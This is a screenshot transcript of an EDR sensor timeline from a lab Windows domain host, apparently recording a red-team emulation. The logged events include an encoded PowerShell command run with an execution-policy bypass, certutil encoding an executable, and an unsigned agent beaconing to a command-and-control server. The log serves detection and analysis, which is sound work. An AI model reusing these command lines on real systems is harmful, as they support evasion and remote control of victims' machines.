 SENSORS > TIMELINE
Timeline
DATE RANGE
2025-10-02 13:27:33 Quick Search ADD FILTER TREE VIEW
2025-10-02 13:26:29 ✓ NETWORK_CONNECTIONS Connections: 1 Process (PID): lsass.exe (724) {"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1759401300613,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\\Windows\\syst
2025-10-02 13:26:46 TERMINATE_PROCESS PID: 6512 {"PARENT_PROCESS_ID":8392,"PROCESS_ID":6512}
2025-10-02 13:26:46 TERMINATE_PROCESS PID: 8392 {"PARENT_PROCESS_ID":4272,"PROCESS_ID":8392}
2025-10-02 13:26:48 TERMINATE_PROCESS PID: 5688 {"PARENT_PROCESS_ID":2028,"PROCESS_ID":5688}
2025-10-02 13:26:50 ✓ SERVICE_CHANGE Service: Group Policy Client Exe: %systemroot%\system32\svchost.exe -k netsvcs -p Dll: %SystemRoot%\System32\gpsvc.dll {"DLL":"%SystemRoot%\\System32\\gpsvc.dll","EXECUTABLE":
2025-10-02 13:26:50 ✓ SERVICE_CHANGE Service: Portable Device Enumerator Service Exe: %SystemRoot%\system32\svchost.exe -k LocalSystemNetworkRestricted Dll: %SystemRoot%\system32\wpdbusenum.dll {"DLL":"%SystemRoo
2025-10-02 13:26:50 ✓ SERVICE_CHANGE Service: Windows Modules Installer Exe: %SystemRoot%\servicing\TrustedInstaller.exe {"EXECUTABLE":"%SystemRoot%\\servicing\\TrustedInstaller.exe","FILE_IS_SIGNED":1,"HASH":"4a91
2025-10-02 13:26:50 ✓ SERVICE_CHANGE Service: Client License Service (ClipSVC) Exe: %SystemRoot%\System32\svchost.exe -k wsappx -p Dll: %SystemRoot%\System32\ClipSVC.dll {"DLL":"%SystemRoot%\\System32\\ClipSVC.dl
2025-10-02 13:26:50 ✓ SERVICE_CHANGE Service: Background Intelligent Transfer Service Exe: %SystemRoot%\System32\svchost.exe -k netsvcs -p Dll: %SystemRoot%\System32\qmgr.dll {"DLL":"%SystemRoot%\\System32\\qmgr.
2025-10-02 13:27:00 ✓ NETWORK_CONNECTIONS Connections: 1 Process (PID): Explorer.EXE (4900) {"COMMAND_LINE":"C:\\Windows\\Explorer.EXE","FILE_IS_SIGNED":1,"FILE_PATH":"C:\\Windows\\Explorer.EXE","HASH":"eaa845cfd57eb3b9
2025-10-02 13:27:00 ✓ NETWORK_CONNECTIONS Connections: 1 Process (PID): wazuh-agent.exe (3056) {"COMMAND_LINE":"\"C:\\Program Files (x86)\\ossec-agent\\wazuh-agent.exe\"","CREATION_TIME":1759401303873,"FILE_IS_SIGNED":1
2025-10-02 13:27:15 ✓ NEW_PROCESS Process (PID): powershell.exe (6016) Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Command: powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc YwBlAHI
2025-10-02 13:27:16 NEW_DOCUMENT Path: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_cpwxsljp.y31.ps1 PID: 6016 {"ERROR":2,"FILE_PATH":"C:\\Users\\goadmin\\AppData\\Local\\Temp\\__PSScriptPolicyTest_
2025-10-02 13:27:16 ✓ NEW_PROCESS Process (PID): powershell.exe (5276) Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Command: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc Y
2025-10-02 13:27:16 NEW_DOCUMENT Path: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_e55xwxvc.m33.ps1 PID: 5276 {"ERROR":2,"FILE_PATH":"C:\\Users\\goadmin\\AppData\\Local\\Temp\\__PSScriptPolicyTest_
2025-10-02 13:27:16 ✓ NEW_PROCESS Process (PID): certutil.exe (1740) Path: C:\Windows\system32\certutil.exe Command: "C:\Windows\system32\certutil.exe" -encode C:\Users\Public\Client1.exe C:\users\public\com.cr
2025-10-02 13:27:16 DNS_REQUEST Domain: client2.ssnrshnn.local IP Address: 10.1.2.20 {"DNS_TYPE":1,"DOMAIN_NAME":"client2.ssnrshnn.local","IP_ADDRESS":"10.1.2.20","MESSAGE_ID":24300,"PROCESS_ID":1728}
2025-10-02 13:27:17 TERMINATE_PROCESS PID: 1740 {"PARENT_PROCESS_ID":5276,"PROCESS_ID":1740}
2025-10-02 13:27:29 TERMINATE_PROCESS PID: 5276 {"PARENT_PROCESS_ID":6016,"PROCESS_ID":5276}
2025-10-02 13:27:29 TERMINATE_PROCESS PID: 6016 {"PARENT_PROCESS_ID":4272,"PROCESS_ID":6016}
2025-10-02 13:27:29 ✓ NEW_PROCESS Process (PID): SearchFilterHost.exe (8240) Path: C:\Windows\system32\SearchFilterHost.exe Command: "C:\Windows\system32\SearchFilterHost.exe" 0 836 840 848 8192 844 820 User:
2025-10-02 13:27:30 ✓ NETWORK_CONNECTIONS Connections: 6 Process (PID): powershell.exe (5276) {"COMMAND_LINE":"\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -Enc YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBv
2025-10-02 13:27:30 ✓ NETWORK_CONNECTIONS Connections: 4 Process (PID): Client1.exe (4272) {"COMMAND_LINE":"\"C:\\Users\\Public\\Client1.exe\" -server http://10.1.4.40:8888 -group red ","FILE_IS_SIGNED":0,"FILE_PATH":"C
2025-10-02 13:27:30 ✓ NETWORK_CONNECTIONS Connections: 2 Process (PID): wazuh-agent.exe (3056) {"COMMAND_LINE":"\"C:\\Program Files (x86)\\ossec-agent\\wazuh-agent.exe\"","CREATION_TIME":1759401303873,"FILE_IS_SIGNED":1
2025-10-02 13:27:30 ✓ NETWORK_CONNECTIONS Connections: 3 Process (PID): svchost.exe (1728) {"COMMAND_LINE":"C:\\Windows\\system32\\svchost.exe -k NetworkService -p -s Dnscache","CREATION_TIME":1759401302948,"FILE_IS_SI
2025-10-02 13:27:30 ✓ NETWORK_CONNECTIONS Connections: 1 Process (PID): lsass.exe (724) {"COMMAND_LINE":"C:\\Windows\\system32\\lsass.exe","CREATION_TIME":1759401300613,"FILE_IS_SIGNED":1,"FILE_PATH":"C:\\Windows\\syst
2025-10-02 13:27:31 TERMINATE_PROCESS PID: 8508 {"PARENT_PROCESS_ID":696,"PROCESS_ID":8508}
2025-10-02 13:27:38 ✓ NEW_PROCESS Process (PID): mousocoreworker.exe (5304) Path: C:\Windows\System32\mousocoreworker.exe Command: C:\Windows\System32\mousocoreworker.exe -Embedding User: NT AUTHORITY\SYSTEM
2025-10-02 13:27:39 ✓ NEW_PROCESS Process (PID): taskhostw.exe (10124) Path: C:\Windows\system32\taskhostw.exe Command: taskhostw.exe Install $(Arg0) User: SSNRSHNN\client1 {"BASE_ADDRESS":140695356112896,"C
2025-10-02 13:27:39 ✓ NEW_PROCESS Process (PID): svchost.exe (5612) Path: C:\Windows\system32\svchost.exe Command: C:\Windows\system32\svchost.exe -k wusvcs -p -s WaaSMedicSvc User: NT AUTHORITY\SYSTEM {"COM
2025-10-02 13:27:39 ✓ NEW_PROCESS Process (PID): TrustedInstaller.exe (1176) Path: C:\Windows\servicing\TrustedInstaller.exe Command: C:\Windows\servicing\TrustedInstaller.exe User: NT AUTHORITY\SYSTEM {"BAS
2025-10-02 13:27:39 ✓ NEW_PROCESS Process (PID): TiWorker.exe (1980) Path: C:\Windows\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.6389_none_7e1c2a9c7c825dd2\TiWorker.exe Command: C
2025-10-02 13:27:39 TERMINATE_PROCESS PID: 10124 {"PARENT_PROCESS_ID":1120,"PROCESS_ID":10124}
5f1bf12b5e8fc1219caaba2568de6194
SCROLL INTO VIEW GO TO PARENT COPY EVENT BUILD D&R RULE
TIME HOSTNAME
2025-10-02 13:27:16 client1.ssnrshnn.local
EVENT ROUTING
"event": {
"COMMAND_LINE": ""C:\Windows\system32\certutil.exe" -encode C:\Users\Public\Client1.exe C:\users\public\com.crt"
"FILE_IS_SIGNED": 1
"FILE_PATH": "C:\Windows\system32\certutil.exe"
"HASH": "fd1670b43e2d9188b12b233780bf043c5a90a67a2c6e3fcdc564a5c246531bc2"
"MEMORY_USAGE": 20480
"PARENT": {
"BASE_ADDRESS": 140695890034688
"COMMAND_LINE":
""C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc
YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBvAGQAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlACAAQwA6AFwAdQBzAGU … "
"FILE_IS_SIGNED": 1
"FILE_PATH": "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
"HASH": "9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
"MEMORY_USAGE": 61292544
"PARENT_ATOM": "f1172e538d9a0937687748e868de6194"
"PARENT_PROCESS_ID": 6016
"PROCESS_ID": 5276
"THIS_ATOM": "c999c6c3bfd3c25eb4d5502968de6194"
"THREADS": 19
"TIMESTAMP": 1759404436097
"USER_NAME": "SSNRSHNN\goadmin"
}
"PARENT_PROCESS_ID": 5276
"PROCESS_ID": 1740
"USER_NAME": "SSNRSHNN\goadmin"
}